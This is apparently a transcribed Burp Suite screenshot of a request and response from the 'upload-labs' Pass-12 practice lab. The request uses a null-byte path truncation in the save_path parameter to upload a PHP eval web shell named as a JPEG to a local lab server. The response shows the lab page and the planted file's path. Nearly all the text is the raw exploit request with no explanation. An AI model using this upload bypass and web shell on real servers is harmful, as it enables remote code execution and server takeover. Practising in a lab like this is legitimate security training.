 Request
Pretty Raw Hex
\n
1 POST /upload-labs-master/Pass-12/index.php?save_path=
../upload/getjieduan.php%00 HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryF3QIHGAHhLx6pZq0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.100/upload-labs-master/Pass-12/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryF3QIHGAHhLx6pZq0
16 Content-Disposition: form-data; name="upload_file"; filename="corn.jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[123]);?>
20 ------WebKitFormBoundaryF3QIHGAHhLx6pZq0
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryF3QIHGAHhLx6pZq0--
25
Response
Pretty Raw Hex Render
\n
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form action="?save_path=../upload/" enctype="multipart/form-data" method="
post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/getjieduan.php/7320240807204140.jpg" width="250px
" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>